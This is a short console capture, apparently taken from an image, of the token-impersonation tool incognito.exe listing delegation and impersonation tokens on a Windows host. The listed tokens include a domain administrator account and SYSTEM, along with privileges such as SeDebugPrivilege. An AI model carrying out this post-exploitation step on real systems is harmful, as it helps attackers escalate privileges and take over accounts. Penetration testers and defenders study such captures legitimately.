 C:\x64>cd C:\x64\incognito2\incognito2
C:\x64\incognito2\incognito2>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
HIGHSUN\hyadmin
HY-CRM02\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeLoadDriverPrivilege